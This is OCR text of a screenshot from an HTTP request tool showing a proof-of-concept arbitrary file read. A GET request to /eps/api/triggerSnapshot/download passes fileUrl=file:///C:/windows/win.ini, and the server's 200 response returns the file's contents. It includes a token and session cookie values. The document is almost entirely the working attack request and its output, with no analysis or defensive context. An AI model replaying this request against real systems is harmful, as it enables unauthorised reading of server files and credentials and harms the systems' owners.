 Request
数据包扫描
热加载
构造请求
1 GET /eps/api/triggerSnapshot/download?
token=81069F5170CE331CA56F0BDB03A1C3F9&fileUrl=file:///C:/windows/win.ini&
fileName=1 HTTP/1.1
2 Host:
3 Accept: */*
4 Accept-Encoding: gzip, deflate
5 Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7,zh-TW;q=0.6
6 Cookie: ISMS_8700_Sessionname=D8B317762B81F7DCB3E360AAB32D22DB;
ISMS_8700_Sessionname=4275D69D1301174A0E66637D0AE7B607
7 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.
36 (KHTML, like Gecko) Chrome/113.0.0.0 Safari/537.36
8 accept: */*
Responses
430bytes / 112ms
请输入定位响应
详情
远端地址
0; 响应时间:112ms; 总耗时:219
ms; URL:http:/
1 HTTP/1.1 200 OK
2 Set-Cookie:
ISMS_8700_Sessionname=ECBD57DCD72D9467278BE53186FAFFEF; Path=/eps/
; HttpOnly
3 Content-Disposition: attachment;fileName=1.jpg
4 Content-Type: image/jpeg; charset=utf-8
5 Date: Mon, 29 May 2023 03:09:37 GMT
6 Server:
7 Content-Length: 430
8
9 ; for 16-bit app support
10 [fonts]
11 [extensions]
12 [mci extensions]
13 [files]
14 [Mail]
15 MAPI=1
16 [Ports]
17 COM1:=9600,n,8,1
18 [MCI Extensions.BAK]
19 3g2=MPEGVideo
20 3gp=MPEGVideo
21 3gp2=MPEGVideo
22 3gpp=MPEGVideo
23 aac=MPEGVideo
24 adt=MPEGVideo
25 adts=MPEGVideo
26 m2t=MPEGVideo
27 m2ts=MPEGVideo
28 m2v=MPEGVideo
29 m4a=MPEGVideo
30 m4v=MPEGVideo
31 mod=MPEGVideo
32 mov=MPEGVideo
33 mp4=MPEGVideo
34 mp4v=MPEGVideo
35 mts=MPEGVideo